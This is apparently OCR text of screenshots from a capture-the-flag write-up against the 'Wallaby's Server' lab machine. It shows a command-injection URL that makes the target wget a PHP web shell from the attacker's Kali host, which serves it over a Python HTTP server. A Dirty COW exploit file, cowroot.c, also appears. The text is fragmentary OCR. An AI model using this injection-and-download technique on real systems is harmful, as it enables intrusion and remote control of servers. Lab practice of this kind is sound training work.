 Wallaby's Server - Mozilla Firefox (Build 20180626223325)
http://192.168.182.135:6... × Wallaby's Server × http://192.1...80/shell.php × +
192.168.182.135:60080/index.php?page=mailer&mail=wget 192.168. php Search
Most Visited Getting Started
total 136 drwxr-xr-x 3 www-data www-data 4096 Jan 27 07:45 . drwxr-xr-x 3 root root 4096 Dec 16 2016 .. -
2015 eye.jpg -rw-r--r-- 1 root root 3639 Dec 27 2016 index.php drwxr-xr-x 2 root root 4096 Dec 27 2016 s13
root 57626 Dec 27 2016 sec.png -rwxrwxrwx 1 www-data www-data 5497 Jan 27 07:36 shell.php -rw-r--r-- 1
27 07:36 shell.php.1 -rw-r--r-- 1 www-data www-data 5497 Jan 27 07:36 shell.php.2 -rw-r--r-- 1 www-data w
shell.php.3 -rw-r--r-- 1 www-data www-data 5497 Jan 27 07:36 shell.php.4 -rw-r--r-- 1 www-data www-data
root@kali: ~/Desktop/dayuwallabys
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
root@kali:~/Desktop/dayuwallabys# ls
cowroot.c shell.php
root@kali:~/Desktop/dayuwallabys# nano shell.php
root@kali:~/Desktop/dayuwallabys# ls
cowroot.c shell.php
root@kali:~/Desktop/dayuwallabys# touch dayu.txt
root@kali:~/Desktop/dayuwallabys# nano dayu.txt
root@kali:~/Desktop/dayuwallabys# ls
cowroot.c dayu.txt shell.php
root@kali:~/Desktop/dayuwallabys# rm -rf dayu.txt
root@kali:~/Desktop/dayuwallabys# ls
cowroot.c shell.php
root@kali:~/Desktop/dayuwallabys# nano shell.php
root@kali:~/Desktop/dayuwallabys# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.182.135 - - [27/Jan/2020 10:38:21] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:40:45] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:44:20] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:44:40] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:44:45] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:45:08] "GET /shell.php HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745